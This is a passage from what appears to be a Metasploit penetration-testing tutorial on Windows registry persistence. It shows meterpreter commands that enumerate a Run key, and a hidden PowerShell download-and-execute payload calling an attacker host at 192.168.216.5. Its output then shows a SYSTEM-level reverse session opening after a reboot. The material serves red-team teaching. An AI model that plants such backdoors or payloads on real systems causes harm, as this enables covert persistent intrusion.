 3. To enumerate the registry key, we can use the reg command as well as
the enumkey option followed by -k and the key we wish to enumerate:
meterpreter > reg enumkey -k
HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
Values (2):
VBoxTray
Power
4. To display the data contents of a value, we can use the reg command with
the queryval option followed by -k, which specifies the registry key, and -v to
specify the value to query:
meterpreter > reg queryval -k
HKLM\\software\\microsoft\\windows\\currentversion\\run -v Power
Key: HKLM\software\microsoft\windows\currentversion\run
Name: Power
Type: REG_SZ
Data: powershell.exe -nop -w hidden -c $R=new-object
net.webclient;$R.proxy=[Net.WebRequest]::GetSystemWebProxy();$R.Pro
xy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX
$R.downloadstring('http://192.168.216.5:8080/');
meterpreter >
5. Now that we have our registry backdoor in place, we just need the machine to
reboot and we will get back a remote shell running with system privileges:
msf exploit(web_delivery) >
[*] Sending stage (179267 bytes) to 192.168.216.10
[*] Meterpreter session 2 opened (192.168.216.5:4444 ->
192.168.216.10:49379) at 2017-11-18 10:06:39 -0500
msf exploit(web_delivery) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Awesome! As you expect, the Metasploit Framework provides us with all the tools we need
to mimic the adversary and test for the most common methods of persistence.